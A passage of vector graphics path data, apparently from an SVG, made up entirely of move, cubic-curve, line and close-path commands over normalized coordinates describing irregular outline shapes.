C 0.056 0.538 0.056 0.537 0.056 0.535 Z  M 0.076 0.537 C 0.075 0.536 0.075 0.534 0.075 0.534 C 0.075 0.533 0.075 0.532 0.075 0.532 C 0.074 0.532 0.074 0.536 0.075 0.538 C 0.075 0.539 0.075 0.540 0.076 0.540 C 0.076 0.539 0.076 0.539 0.076 0.537 Z  M 0.072 0.533 C 0.071 0.532 0.069 0.531 0.068 0.532 C 0.066 0.533 0.064 0.534 0.063 0.534 C 0.063 0.534 0.063 0.535 0.063 0.536 C 0.063 0.536 0.063 0.537 0.064 0.537 C 0.065 0.537 0.066 0.536 0.066 0.535 C 0.066 0.534 0.066 0.534 0.067 0.535 C 0.068 0.535 0.069 0.535 0.069 0.534 C 0.069 0.533 0.070 0.533 0.070 0.533 C 0.070 0.534 0.070 0.535 0.070 0.536 C 0.070 0.537 0.070 0.538 0.070 0.538 C 0.071 0.538 0.071 0.537 0.071 0.536 C 0.071 0.533 0.072 0.534 0.072 0.537 C 0.072 0.540 0.072 0.540 0.073 0.538 C 0.073 0.535 0.073 0.535 0.072 0.533 Z  M 0.068 0.538 C 0.067 0.536 0.067 0.536 0.067 0.538 C 0.067 0.539 0.068 0.540 0.068 0.540 C 0.069 0.540 0.069 0.539 0.068 0.538 Z  M 0.054 0.538 C 0.054 0.538 0.053 0.538 0.053 0.539 C 0.053 0.539 0.053 0.540 0.054 0.539 C 0.054 0.539 0.054 0.539 0.054 0.538 Z  M 0.038 0.538 C 0.038 0.538 0.037 0.538 0.037 0.539 C 0.037 0.539 0.037 0.540 0.038 0.539 C 0.038 0.539 0.038 0.539 0.038 0.538 Z  M 0.044 0.540 C 0.044 0.540 0.044 0.540 0.043 0.540 C 0.043 0.541 0.044 0.541 0.044 0.541 C 0.045 0.541 0.045 0.541 0.044 0.540 Z  M 0.045 0.567 C 0.045 0.567 0.045 0.567 0.045 0.567 C 0.044 0.567 0.044 0.567 0.044 0.568 C 0.044 0.570 0.044 0.570 0.045 0.569 C 0.045 0.569 0.045 0.568 0.045 0.567 Z  M 0.978 0.581 C 0.978 0.580 0.978 0.579 0.978 0.579 C 0.977 0.579 0.977 0.580 0.977 0.581 C 0.977 0.582 0.977 0.583 0.978 0.583 C 0.978 0.583 0.978 0.582 0.978 0.581 Z  M 0.075 0.623 C 0.074 0.622 0.074 0.622 0.074 0.623 C 0.073 0.624 0.074 0.624 0.074 0.624 C 0.075 0.624 0.075 0.623 0.075 0.623 Z  M 0.965 0.626 C 0.965 0.625 0.965 0.624 0.965 0.624 C 0.964 0.624 0.964 0.624 0.964 0.626 C 0.965 0.628 0.965 0.628 0.965 0.626 Z  M 0.964 0.629 C 0.964 0.627 0.962 0.627 0.961 0.629 C 0.961 0.630 0.961 0.631 0.962 0.631 C 0.963 0.631 0.964 0.630 0.964 0.629 Z  M 0.045 0.632 C 0.045 0.631 0.045 0.631 0.044 0.632 C 0.044 0.633 0.044 0.633 0.045 0.633 C 0.046 0.633 0.046 0.632 0.045 0.632 Z  M 0.961 0.634 C 0.961 0.634 0.960 0.633 0.960 0.632 C 0.960 0.632 0.959 0.632 0.959 0.633 C 0.959 0.634 0.960 0.635 0.960 0.635 C 0.960 0.635 0.961 0.635 0.961 0.634 Z  M 0.035 0.633 C 0.035 0.632 0.035 0.631 0.035 0.631 C 0.034 0.631 0.034 0.632 0.034 0.633 C 0.035 0.635 0.035 0.635 0.035 0.633 Z  M 0.962 0.636 C 0.963 0.637 0.963 0.636 0.963 0.634 C 0.962 0.630 0.962 0.631 0.961 0.635 C 0.961 0.639 0.961 0.639 0.961 0.637 C 0.962 0.636 0.962 0.636 0.962 0.636 Z  M 0.032 0.664 C 0.031 0.663 0.029 0.663 0.029 0.665 C 0.029 0.665 0.030 0.665 0.031 0.665 C 0.032 0.665 0.033 0.665 0.032 0.664 Z  M 0.026 0.669 C 0.026 0.668 0.026 0.667 0.026 0.667 C 0.026 0.667 0.025 0.668 0.025 0.669 C 0.025 0.670 0.025 0.671 0.025 0.671 C 0.025 0.671 0.026 0.670 0.026 0.669 Z  M 0.056 0.703 C 0.056 0.702 0.056 0.701 0.056 0.701 C 0.055 0.701 0.055 0.702 0.055 0.703 C 0.055 0.704 0.055 0.705 0.056 0.705 C 0.056 0.705 0.056 0.704 0.056 0.703 Z  M 0.045 0.754 C 0.045 0.754 0.044 0.754 0.044 0.754 C 0.044 0.754 0.043 0.754 0.044 0.755 C 0.044 0.757 0.045 0.756 0.045 0.754 Z  M 0.062 0.767 C 0.062 0.767 0.062 0.766 0.061 0.766 C 0.060 0.766 0.060 0.765 0.060 0.764 C 0.060 0.763 0.060 0.763 0.059 0.763 C 0.059 0.763 0.059 0.764 0.059 0.765 C 0.059 0.767 0.060 0.768 0.061 0.768 C 0.062 0.768 0.063 0.768 0.062 0.767 Z  M 0.056 0.770 C 0.056 0.769 0.055 0.768 0.055 0.768 C 0.055 0.768 0.054 0.769 0.054 0.770 C 0.054 0.771 0.054 0.772 0.055 0.772 C 0.056 0.772 0.056 0.771 0.056 0.770 Z  M 0.044 0.779 C 0.044 0.778 0.044 0.777 0.043 0.777 C 0.041 0.777 0.041 0.777 0.042 0.779 C 0.043 0.780 0.044 0.780 0.044 0.780 C 0.044 0.781 0.044 0.780 0.044 0.779 Z  M 0.038 0.788 C 0.038 0.787 0.038 0.786 0.038 0.786 C 0.037 0.786 0.037 0.787 0.037 0.788 C 0.037 0.789 0.038 0.790 0.038 0.790 C 0.038 0.790 0.038 0.789 0.038 0.788 Z  M 0.041 0.790 C 0.041 0.789 0.040 0.788 0.040 0.788 C 0.040 0.788 0.040 0.789 0.040 0.790 C 0.040 0.791 0.040 0.791 0.041 0.791 C 0.041 0.791 0.041 0.791 0.041 0.790 Z  M 0.016 0.831 C 0.016 0.829 0.015 0.829 0.015 0.831 C 0.015 0.832 0.015 0.832 0.015 0.832 C 0.016 0.832 0.016 0.831 0.016 0.831 Z  M 0.016 0.835 C 0.016 0.835 0.016 0.835 0.016 0.835 C 0.015 0.836 0.016 0.836 0.016 0.836 C 0.017 0.836 0.017 0.836 0.016 0.835 Z  M 0.013 0.840 C 0.013 0.839 0.013 0.838 0.013 0.839 C 0.012 0.840 0.012 0.841 0.012 0.841 C 0.012 0.841 0.012 0.842 0.013 0.842 C 0.013 0.842 0.013 0.841 0.013 0.840 Z  M 0.024 0.850 C 0.023 0.849 0.023 0.849 0.023 0.850 C 0.023 0.850 0.023 0.851 0.023 0.851 C 0.024 0.851 0.024 0.850 0.024 0.850 Z  M 0.022 0.849 C 0.022 0.848 0.021 0.847 0.021 0.847 C 0.020 0.847 0.020 0.848 0.020 0.849 C 0.020 0.850 0.021 0.851 0.021 0.851 C 0.022 0.851 0.022 0.850 0.022 0.849 Z  M 0.017 0.858 C 0.017 0.857 0.016 0.856 0.016 0.856 C 0.016 0.856 0.015 0.857 0.015 0.858 C 0.015 0.859 0.016 0.860 0.016 0.860 C 0.017 0.860 0.017 0.859 0.017 0.858 Z  M 0.020 0.867 C 0.020 0.866 0.019 0.865 0.019 0.865 C 0.019 0.865 0.018 0.866 0.018 0.867 C 0.018 0.868 0.018 0.869 0.019 0.869 C 0.020 0.869 0.020 0.868 0.020 0.867 Z  M 0.636 0.995 C 0.636 0.993 0.635 0.993 0.634 0.993 C 0.631 0.993 0.631 0.993 0.630 0.990 C 0.629 0.986 0.628 0.984 0.628 0.987 C 0.629 0.988 0.628 0.988 0.627 0.988 C 0.626 0.988 0.624 0.989 0.624 0.990 C 0.624 0.992 0.623 0.992 0.621 0.991 C 0.619 0.989 0.618 0.988 0.616 0.988 C 0.616 0.988 0.616 0.987 0.616 0.986 C 0.616 0.985 0.615 0.983 0.615 0.982 C 0.613 0.980 0.612 0.975 0.612 0.973 C 0.612 0.972 0.612 0.971 0.612 0.971 C 0.611 0.971 0.611 0.972 0.611 0.973 C 0.611 0.974 0.611 0.975 0.611 0.975 C 0.610 0.975 0.610 0.977 0.609 0.980 C 0.608 0.986 0.607 0.988 0.607 0.983 C 0.607 0.980 0.607 0.980 0.604 0.985 C 0.604 0.987 0.603 0.987 0.603 0.986 C 0.603 0.984 0.600 0.985 0.599 0.987 C 0.599 0.989 0.598 0.989 0.598 0.987 C 0.598 0.987 0.598 0.986 0.598 0.985 C 0.599 0.985 0.598 0.984 0.598 0.984 C 0.598 0.984 0.597 0.985 0.597 0.986 C 0.597 0.989 0.595 0.988 0.594 0.984 C 0.593 0.982 0.592 0.980 0.591 0.980 C 0.590 0.980 0.589 0.979 0.588 0.977 C 0.586 0.974 0.586 0.974 0.585 0.976 C 0.585 0.977 0.584 0.978 0.584 0.978 C 0.584 0.978 0.584 0.979 0.584 0.980 C 0.584 0.981 0.583 0.982 0.583 0.982 C 0.582 0.982 0.582 0.982 0.582 0.980 C 0.583 0.978 0.582 0.978 0.581 0.978 C 0.581 0.979 0.580 0.978 0.580 0.976 C 0.580 0.973 0.579 0.971 0.578 0.971 C 0.578 0.971 0.578 0.972 0.578 0.973 C 0.578 0.973 0.576 0.974 0.574 0.973 C 0.571 0.973 0.570 0.973 0.569 0.976 C 0.569 0.980 0.567 0.981 0.567 0.978 C 0.567 0.975 0.566 0.976 0.565 0.980 C 0.564 0.982 0.564 0.984 0.563 0.984 C 0.563 0.984 0.563 0.984 0.563 0.982 C 0.564 0.981 0.564 0.980 0.563 0.979 C 0.563 0.979 0.562 0.977 0.562 0.976 C 0.562 0.974 0.562 0.972 0.561 0.970 C 0.559 0.967 0.559 0.967 0.558 0.970 C 0.557 0.971 0.556 0.973 0.554 0.974 C 0.552 0.975 0.552 0.975 0.552 0.973 C 0.553 0.972 0.553 0.971 0.552 0.971 C 0.551 0.971 0.550 0.975 0.549 0.977 C 0.549 0.978 0.548 0.978 0.548 0.978 C 0.547 0.977 0.547 0.976 0.547 0.975 C 0.548 0.973 0.546 0.968 0.544 0.968 C 0.543 0.969 0.542 0.968 0.541 0.966 C 0.540 0.964 0.540 0.964 0.539 0.966 C 0.538 0.968 0.537 0.968 0.537 0.966 C 0.536 0.965 0.536 0.965 0.535 0.968 C 0.534 0.970 0.534 0.971 0.533 0.971 C 0.532 0.970 0.532 0.971 0.532 0.972 C 0.532 0.974 0.531 0.973 0.530 0.970 C 0.529 0.966 0.528 0.965 0.528 0.968 C 0.528 0.969 0.528 0.969 0.527 0.969 C 0.527 0.969 0.527 0.970 0.527 0.972 C 0.527 0.973 0.527 0.974 0.526 0.974 C 0.525 0.974 0.525 0.973 0.525 0.972 C 0.525 0.971 0.524 0.970 0.523 0.970 C 0.521 0.971 0.521 0.970 0.521 0.968 C 0.520 0.966 0.520 0.966 0.519 0.968 C 0.519 0.969 0.518 0.969 0.517 0.968 C 0.517 0.967 0.516 0.967 0.515 0.967 C 0.513 0.967 0.512 0.966 0.511 0.965 C 0.511 0.964 0.510 0.964 0.510 0.966 C 0.511 0.971 0.509 0.969 0.509 0.964 C 0.508 0.960 0.508 0.958 0.507 0.957 C 0.506 0.957 0.506 0.956 0.506 0.955 C 0.506 0.954 0.506 0.953 0.506 0.953 C 0.505 0.953 0.505 0.953 0.505 0.952 C 0.505 0.951 0.504 0.950 0.503 0.950 C 0.501 0.950 0.500 0.950 0.500 0.954 C 0.499 0.959 0.497 0.962 0.496 0.959 C 0.496 0.956 0.493 0.958 0.494 0.962 C 0.494 0.963 0.494 0.964 0.493 0.964 C 0.492 0.964 0.492 0.963 0.492 0.962 C 0.492 0.959 0.487 0.952 0.485 0.955 C 0.485 0.956 0.485 0.956 0.485 0.957 C 0.486 0.958 0.486 0.958 0.485 0.959 C 0.484 0.959 0.483 0.957 0.483 0.955 C 0.483 0.953 0.483 0.953 0.483 0.954 C 0.482 0.955 0.481 0.954 0.481 0.952 C 0.480 0.951 0.480 0.950 0.479 0.952 C 0.479 0.953 0.478 0.954 0.477 0.954 C 0.476 0.954 0.476 0.954 0.475 0.955 C 0.474 0.958 0.472 0.959 0.471 0.956 C 0.470 0.953 0.467 0.953 0.466 0.955 C 0.465 0.957 0.462 0.954 0.462 0.951 C 0.462 0.950 0.462 0.950 0.461 0.951 C 0.460 0.951 0.460 0.951 0.459 0.948 C 0.458 0.946 0.458 0.944 0.458 0.944 C 0.457 0.944 0.457 0.943 0.458 0.942 C 0.458 0.940 0.457 0.942 0.456 0.946 C 0.455 0.947 0.454 0.948 0.451 0.949 C 0.448 0.949 0.445 0.950 0.444 0.951 C 0.442 0.953 0.442 0.953 0.442 0.951 C 0.441 0.950 0.441 0.949 0.441 0.950 C 0.441 0.952 0.439 0.948 0.439 0.946 C 0.439 0.944 0.438 0.943 0.438 0.943 C 0.437 0.943 0.437 0.944 0.437 0.945 C 0.437 0.947 0.434 0.948 0.434 0.946 C 0.434 0.944 0.433 0.944 0.433 0.946 C 0.433 0.947 0.432 0.948 0.432 0.947 C 0.432 0.946 0.431 0.947 0.431 0.947 C 0.430 0.950 0.427 0.953 0.427 0.952 C 0.427 0.951 0.426 0.951 0.425 0.950 C 0.424 0.950 0.424 0.949 0.424 0.949 C 0.423 0.946 0.415 0.947 0.414 0.949 C 0.413 0.952 0.411 0.954 0.411 0.951 C 0.411 0.950 0.410 0.950 0.410 0.950 C 0.409 0.950 0.409 0.949 0.409 0.948 C 0.409 0.947 0.408 0.946 0.407 0.946 C 0.406 0.946 0.405 0.947 0.405 0.948 C 0.405 0.949 0.405 0.950 0.405 0.950 C 0.404 0.950 0.404 0.951 0.404 0.952 C 0.403 0.956 0.401 0.958 0.400 0.954 C 0.400 0.953 0.399 0.951 0.399 0.951 C 0.398 0.951 0.398 0.951 0.398 0.950 C 0.398 0.949 0.398 0.949 0.397 0.948 C 0.396 0.948 0.395 0.950 0.394 0.953 C 0.394 0.955 0.393 0.957 0.393 0.955 C 0.393 0.954 0.390 0.946 0.389 0.946 C 0.389 0.946 0.388 0.949 0.387 0.952 C 0.386 0.955 0.386 0.956 0.386 0.955 C 0.386 0.954 0.386 0.954 0.385 0.954 C 0.385 0.955 0.384 0.955 0.384 0.954 C 0.384 0.951 0.378 0.951 0.378 0.953 C 0.377 0.954 0.377 0.955 0.377 0.955 C 0.378 0.955 0.378 0.956 0.377 0.957 C 0.377 0.958 0.377 0.958 0.376 0.957 C 0.375 0.955 0.373 0.954 0.371 0.954 C 0.368 0.954 0.366 0.953 0.365 0.953 C 0.364 0.953 0.363 0.953 0.362 0.954 C 0.360 0.955 0.360 0.954 0.359 0.952 C 0.358 0.948 0.356 0.948 0.356 0.952 C 0.356 0.955 0.354 0.957 0.353 0.955 C 0.352 0.954 0.352 0.953 0.351 0.953 C 0.350 0.953 0.350 0.953 0.350 0.951 C 0.350 0.950 0.350 0.950 0.350 0.950 C 0.349 0.950 0.349 0.948 0.349 0.947 C 0.350 0.946 0.350 0.944 0.349 0.944 C 0.349 0.944 0.349 0.946 0.349 0.947 C 0.349 0.948 0.348 0.950 0.348 0.950 C 0.347 0.950 0.347 0.951 0.347 0.952 C 0.346 0.956 0.345 0.956 0.342 0.952 C 0.339 0.948 0.338 0.948 0.335 0.948 C 0.334 0.949 0.332 0.949 0.332 0.948 C 0.332 0.947 0.332 0.948 0.331 0.950 C 0.330 0.955 0.329 0.956 0.329 0.953 C 0.329 0.952 0.328 0.951 0.328 0.951 C 0.328 0.951 0.327 0.951 0.327 0.950 C 0.327 0.948 0.325 0.949 0.324 0.951 C 0.324 0.951 0.323 0.952 0.322 0.952 C 0.321 0.952 0.319 0.954 0.319 0.955 C 0.318 0.958 0.316 0.956 0.315 0.951 C 0.315 0.949 0.315 0.948 0.314 0.949 C 0.313 0.950 0.313 0.949 0.313 0.948 C 0.312 0.945 0.310 0.946 0.309 0.948 C 0.309 0.950 0.309 0.950 0.308 0.948 C 0.308 0.947 0.307 0.947 0.306 0.947 C 0.306 0.948 0.305 0.947 0.305 0.946 C 0.305 0.944 0.305 0.944 0.305 0.945 C 0.304 0.951 0.295 0.955 0.296 0.949 C 0.296 0.948 0.296 0.948 0.295 0.948 C 0.294 0.949 0.294 0.948 0.294 0.947 C 0.294 0.946 0.294 0.946 0.293 0.947 C 0.293 0.948 0.292 0.949 0.292 0.949 C 0.291 0.950 0.291 0.949 0.291 0.948 C 0.291 0.947 0.290 0.947 0.289 0.948 C 0.289 0.948 0.287 0.947 0.287 0.946 C 0.286 0.945 0.285 0.944 0.285 0.946 C 0.284 0.947 0.282 0.948 0.280 0.949 C 0.277 0.949 0.274 0.950 0.273 0.951 C 0.272 0.951 0.271 0.950 0.271 0.948 C 0.270 0.946 0.270 0.946 0.269 0.949 C 0.268 0.951 0.268 0.951 0.268 0.949 C 0.268 0.947 0.268 0.946 0.267 0.946 C 0.267 0.946 0.267 0.945 0.267 0.944 C 0.267 0.943 0.266 0.943 0.265 0.945 C 0.264 0.947 0.264 0.947 0.263 0.945 C 0.261 0.941 0.257 0.945 0.258 0.950 C 0.258 0.952 0.258 0.952 0.255 0.952 C 0.254 0.953 0.253 0.952 0.253 0.950 C 0.252 0.948 0.252 0.948 0.251 0.949 C 0.251 0.950 0.250 0.950 0.250 0.950 C 0.249 0.949 0.248 0.948 0.248 0.948 C 0.247 0.948 0.246 0.947 0.246 0.946 C 0.246 0.945 0.244 0.940 0.243 0.940 C 0.243 0.940 0.242 0.941 0.241 0.941 C 0.241 0.942 0.240 0.942 0.239 0.938 C 0.238 0.934 0.238 0.933 0.238 0.935 C 0.237 0.938 0.230 0.939 0.229 0.937 C 0.228 0.935 0.228 0.935 0.226 0.937 C 0.224 0.940 0.221 0.941 0.221 0.939 C 0.221 0.938 0.221 0.937 0.221 0.937 C 0.221 0.937 0.220 0.938 0.220 0.939 C 0.220 0.940 0.220 0.940 0.220 0.939 C 0.219 0.938 0.218 0.938 0.217 0.939 C 0.217 0.940 0.216 0.940 0.216 0.939 C 0.216 0.938 0.214 0.938 0.212 0.938 C 0.209 0.938 0.207 0.939 0.206 0.939 C 0.205 0.939 0.204 0.940 0.204 0.942 C 0.203 0.944 0.203 0.944 0.203 0.943 C 0.204 0.939 0.201 0.939 0.197 0.941 C 0.196 0.943 0.195 0.942 0.194 0.941 C 0.193 0.938 0.188 0.939 0.186 0.942 C 0.185 0.943 0.185 0.942 0.185 0.941 C 0.185 0.940 0.185 0.939 0.185 0.940 C 0.184 0.940 0.184 0.940 0.183 0.938 C 0.182 0.935 0.182 0.935 0.181 0.939 C 0.180 0.942 0.179 0.942 0.178 0.941 C 0.177 0.939 0.175 0.939 0.175 0.941 C 0.175 0.942 0.174 0.942 0.173 0.943 C 0.172 0.943 0.171 0.943 0.171 0.942 C 0.171 0.941 0.171 0.941 0.170 0.941 C 0.170 0.941 0.170 0.939 0.170 0.938 C 0.170 0.936 0.169 0.935 0.164 0.936 C 0.161 0.937 0.157 0.937 0.157 0.938 C 0.156 0.938 0.156 0.937 0.156 0.935 C 0.156 0.934 0.156 0.932 0.155 0.932 C 0.154 0.930 0.151 0.935 0.151 0.938 C 0.151 0.938 0.150 0.939 0.149 0.938 C 0.148 0.937 0.147 0.937 0.147 0.939 C 0.147 0.942 0.145 0.941 0.145 0.938 C 0.145 0.936 0.144 0.936 0.144 0.936 C 0.144 0.937 0.143 0.936 0.143 0.935 C 0.143 0.934 0.143 0.934 0.142 0.934 C 0.141 0.935 0.141 0.934 0.140 0.933 C 0.140 0.932 0.140 0.932 0.139 0.933 C 0.138 0.933 0.138 0.933 0.138 0.932 C 0.137 0.931 0.135 0.930 0.133 0.929 C 0.131 0.928 0.128 0.927 0.128 0.927 C 0.127 0.927 0.126 0.926 0.125 0.926 C 0.125 0.926 0.123 0.925 0.122 0.923 C 0.121 0.922 0.120 0.921 0.120 0.923 C 0.119 0.925 0.116 0.925 0.116 0.923 C 0.116 0.921 0.115 0.921 0.115 0.923 C 0.114 0.924 0.114 0.924 0.113 0.924 C 0.113 0.923 0.113 0.923 0.113 0.925 C 0.113 0.926 0.112 0.926 0.112 0.923 C 0.111 0.921 0.110 0.920 0.107 0.920 C 0.105 0.920 0.102 0.919 0.101 0.918 C 0.100 0.918 0.098 0.917 0.097 0.917 C 0.095 0.916 0.094 0.916 0.094 0.915 C 0.093 0.915 0.089 0.914 0.078 0.913 C 0.071 0.912 0.064 0.911 0.062 0.910 C 0.060 0.909 0.057 0.908 0.055 0.908 C 0.054 0.907 0.052 0.907 0.052 0.906 C 0.050 0.903 0.048 0.903 0.040 0.902 C 0.030 0.901 0.027 0.899 0.026 0.892 C 0.026 0.888 0.026 0.887 0.024 0.886 C 0.023 0.886 0.021 0.886 0.020 0.885 C 0.019 0.885 0.019 0.884 0.019 0.882 C 0.020 0.880 0.019 0.880 0.018 0.880 C 0.018 0.880 0.017 0.879 0.016 0.877 C 0.016 0.875 0.016 0.875 0.016 0.877 C 0.016 0.880 0.016 0.880 0.014 0.880 C 0.013 0.881 0.012 0.880 0.013 0.879 C 0.013 0.878 0.014 0.878 0.015 0.878 C 0.015 0.879 0.015 0.878 0.015 0.876 C 0.015 0.874 0.016 0.874 0.017 0.875 C 0.018 0.876 0.019 0.875 0.018 0.874 C 0.018 0.873 0.017 0.872 0.016 0.872 C 0.015 0.872 0.013 0.871 0.013 0.871 C 0.012 0.869 0.012 0.869 0.013 0.869 C 0.014 0.868 0.015 0.868 0.016 0.868 C 0.016 0.868 0.017 0.867 0.017 0.866 C 0.018 0.864 0.018 0.863 0.016 0.862 C 0.015 0.861 0.014 0.860 0.015 0.856 C 0.015 0.855 0.016 0.854 0.018 0.854 C 0.020 0.853 0.020 0.853 0.020 0.850 C 0.019 0.848 0.019 0.847 0.019 0.848 C 0.019 0.849 0.018 0.850 0.017 0.850 C 0.015 0.849 0.015 0.850 0.016 0.851 C 0.017 0.852 0.017 0.852 0.016 0.852 C 0.015 0.853 0.014 0.853 0.014 0.854 C 0.013 0.855 0.013 0.855 0.014 0.852 C 0.015 0.849 0.015 0.847 0.014 0.847 C 0.013 0.847 0.013 0.846 0.013 0.845 C 0.013 0.844 0.013 0.844 0.013 0.844 C 0.012 0.844 0.012 0.844 0.012 0.845 C 0.013 0.847 0.011 0.847 0.011 0.845 C 0.011 0.844 0.010 0.844 0.010 0.845 C 0.009 0.847 0.009 0.847 0.008 0.845 C 0.008 0.843 0.007 0.842 0.007 0.841 C 0.006 0.841 0.006 0.840 0.007 0.840 C 0.008 0.840 0.009 0.839 0.009 0.838 C 0.009 0.837 0.009 0.837 0.010 0.839 C 0.010 0.840 0.011 0.842 0.011 0.842 C 0.012 0.842 0.012 0.841 0.011 0.840 C 0.010 0.839 0.010 0.838 0.011 0.838 C 0.012 0.838 0.012 0.838 0.012 0.835 C 0.011 0.833 0.011 0.833 0.011 0.833 C 0.012 0.834 0.012 0.834 0.013 0.833 C 0.013 0.831 0.013 0.831 0.013 0.833 C 0.013 0.834 0.014 0.834 0.014 0.831 C 0.014 0.829 0.014 0.827 0.015 0.827 C 0.015 0.827 0.015 0.827 0.015 0.826 C 0.015 0.825 0.015 0.825 0.014 0.825 C 0.014 0.826 0.013 0.825 0.013 0.824 C 0.013 0.824 0.014 0.823 0.015 0.823 C 0.016 0.823 0.018 0.822 0.018 0.820 C 0.018 0.819 0.020 0.818 0.023 0.819 C 0.026 0.819 0.027 0.819 0.027 0.817 C 0.027 0.816 0.027 0.815 0.026 0.815 C 0.025 0.815 0.025 0.814 0.026 0.813 C 0.027 0.811 0.027 0.810 0.031 0.808 C 0.033 0.808 0.034 0.807 0.034 0.805 C 0.033 0.804 0.032 0.803 0.031 0.804 C 0.030 0.804 0.029 0.804 0.030 0.802 C 0.030 0.800 0.032 0.800 0.034 0.800 C 0.038 0.800 0.039 0.799 0.037 0.796 C 0.037 0.795 0.036 0.795 0.035 0.795 C 0.034 0.795 0.033 0.794 0.034 0.793 C 0.034 0.792 0.034 0.792 0.034 0.791 C 0.033 0.790 0.033 0.790 0.033 0.791 C 0.032 0.793 0.031 0.789 0.031 0.787 C 0.032 0.786 0.031 0.786 0.031 0.787 C 0.031 0.787 0.031 0.789 0.031 0.790 C 0.031 0.792 0.031 0.792 0.029 0.789 C 0.026 0.785 0.023 0.785 0.023 0.788 C 0.022 0.790 0.022 0.790 0.022 0.788 C 0.022 0.787 0.022 0.786 0.022 0.786 C 0.022 0.786 0.021 0.787 0.022 0.787 C 0.022 0.788 0.021 0.789 0.020 0.789 C 0.019 0.789 0.019 0.788 0.019 0.788 C 0.019 0.787 0.019 0.786 0.019 0.786 C 0.018 0.786 0.018 0.785 0.017 0.785 C 0.017 0.784 0.017 0.784 0.017 0.786 C 0.017 0.787 0.017 0.788 0.016 0.788 H 0.015 L 0.016 0.785 C 0.018 0.781 0.018 0.779 0.016 0.779 C 0.015 0.779 0.015 0.778 0.015 0.777 C 0.015 0.777 0.017 0.776 0.019 0.775 C 0.024 0.775 0.026 0.774 0.026 0.773 C 0.027 0.773 0.027 0.773 0.028 0.773 C 0.028 0.774 0.029 0.773 0.029 0.772 C 0.029 0.770 0.029 0.770 0.029 0.771 C 0.030 0.773 0.035 0.773 0.038 0.771 C 0.040 0.770 0.042 0.764 0.041 0.764 C 0.040 0.764 0.040 0.763 0.040 0.761 C 0.041 0.759 0.041 0.758 0.042 0.759 C 0.043 0.759 0.043 0.759 0.042 0.757 C 0.042 0.756 0.041 0.755 0.041 0.755 C 0.040 0.755 0.040 0.754 0.040 0.753 C 0.040 0.752 0.040 0.752 0.040 0.752 C 0.040 0.753 0.039 0.753 0.039 0.751 C 0.038 0.750 0.038 0.750 0.038 0.752 C 0.039 0.754 0.038 0.755 0.037 0.757 C 0.036 0.758 0.035 0.759 0.034 0.759 C 0.034 0.759 0.032 0.760 0.031 0.761 C 0.029 0.762 0.027 0.762 0.027 0.762 C 0.027 0.761 0.026 0.762 0.026 0.763 C 0.026 0.763 0.026 0.764 0.025 0.763 C 0.024 0.762 0.024 0.762 0.024 0.761 C 0.025 0.760 0.024 0.760 0.023 0.760 C 0.021 0.760 0.020 0.760 0.020 0.759 C 0.019 0.758 0.019 0.757 0.018 0.758 C 0.018 0.758 0.017 0.758 0.018 0.757 C 0.018 0.755 0.017 0.755 0.016 0.757 C 0.016 0.758 0.015 0.758 0.015 0.756 C 0.014 0.755 0.014 0.754 0.014 0.754 C 0.014 0.754 0.015 0.753 0.015 0.752 C 0.016 0.752 0.016 0.752 0.016 0.754 C 0.015 0.755 0.016 0.755 0.017 0.753 C 0.017 0.751 0.018 0.750 0.019 0.751 C 0.020 0.751 0.021 0.751 0.022 0.750 C 0.023 0.749 0.026 0.748 0.028 0.747 C 0.031 0.747 0.033 0.745 0.033 0.744 C 0.034 0.743 0.035 0.742 0.036 0.742 C 0.037 0.742 0.038 0.740 0.038 0.739 C 0.038 0.738 0.039 0.737 0.040 0.736 C 0.040 0.736 0.041 0.736 0.041 0.736 C 0.041 0.735 0.042 0.734 0.043 0.734 C 0.044 0.734 0.044 0.733 0.043 0.731 C 0.043 0.728 0.042 0.727 0.039 0.728 C 0.037 0.728 0.036 0.727 0.037 0.726 C 0.037 0.726 0.037 0.725 0.037 0.725 C 0.036 0.725 0.037 0.724 0.037 0.723 C 0.038 0.722 0.038 0.722 0.039 0.724 C 0.039 0.725 0.039 0.724 0.040 0.722 C 0.041 0.721 0.041 0.719 0.042 0.719 C 0.042 0.719 0.042 0.719 0.042 0.718 C 0.041 0.717 0.041 0.716 0.041 0.716 C 0.042 0.716 0.042 0.717 0.042 0.717 C 0.042 0.718 0.044 0.720 0.045 0.720 C 0.046 0.720 0.048 0.722 0.049 0.723 C 0.050 0.725 0.051 0.725 0.052 0.723 C 0.053 0.721 0.053 0.721 0.052 0.718 C 0.051 0.715 0.050 0.714 0.048 0.714 C 0.046 0.713 0.045 0.712 0.044 0.712 C 0.044 0.711 0.043 0.711 0.043 0.713 C 0.042 0.714 0.041 0.714 0.041 0.713 C 0.040 0.710 0.044 0.708 0.045 0.710 C 0.046 0.710 0.046 0.710 0.046 0.709 C 0.046 0.708 0.046 0.707 0.046 0.707 C 0.047 0.707 0.047 0.707 0.048 0.707 C 0.049 0.707 0.049 0.707 0.048 0.704 C 0.047 0.703 0.046 0.702 0.046 0.702 C 0.045 0.702 0.043 0.702 0.041 0.701 C 0.040 0.700 0.037 0.700 0.035 0.700 C 0.032 0.700 0.031 0.699 0.031 0.698 C 0.031 0.696 0.031 0.696 0.030 0.697 C 0.030 0.698 0.026 0.698 0.022 0.697 C 0.021 0.697 0.021 0.696 0.021 0.695 C 0.021 0.693 0.021 0.693 0.020 0.693 C 0.019 0.694 0.019 0.694 0.020 0.693 C 0.020 0.691 0.023 0.690 0.026 0.691 C 0.026 0.691 0.028 0.691 0.028 0.690 C 0.029 0.689 0.030 0.689 0.031 0.690 C 0.032 0.691 0.032 0.691 0.033 0.691 C 0.033 0.690 0.032 0.689 0.032 0.689 C 0.031 0.689 0.031 0.688 0.031 0.688 C 0.031 0.687 0.031 0.685 0.031 0.684 C 0.030 0.682 0.030 0.681 0.031 0.682 C 0.031 0.683 0.031 0.683 0.031 0.682 C 0.031 0.680 0.031 0.680 0.029 0.679 C 0.029 0.679 0.028 0.678 0.028 0.678 C 0.028 0.677 0.027 0.677 0.026 0.677 C 0.025 0.677 0.024 0.676 0.024 0.675 C 0.023 0.674 0.023 0.674 0.023 0.673 C 0.024 0.671 0.024 0.671 0.023 0.671 C 0.022 0.671 0.021 0.670 0.021 0.669 C 0.021 0.667 0.021 0.668 0.021 0.670 C 0.021 0.671 0.021 0.673 0.022 0.673 C 0.022 0.673 0.022 0.674 0.022 0.675 C 0.022 0.676 0.022 0.676 0.021 0.675 C 0.021 0.675 0.020 0.674 0.019 0.674 C 0.019 0.673 0.018 0.671 0.019 0.671 C 0.019 0.671 0.019 0.670 0.019 0.668 C 0.019 0.666 0.019 0.665 0.022 0.666 C 0.026 0.666 0.026 0.666 0.026 0.663 C 0.026 